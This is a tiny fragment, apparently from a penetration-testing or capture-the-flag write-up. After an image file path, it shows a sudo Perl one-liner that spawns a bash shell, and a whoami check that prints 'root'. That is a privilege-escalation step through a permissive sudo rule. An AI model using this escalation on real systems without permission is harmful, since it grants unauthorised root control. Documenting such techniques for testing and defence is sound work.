 sudo /usr/bin/perl -e 'exec "/bin/bash";'
whoami
root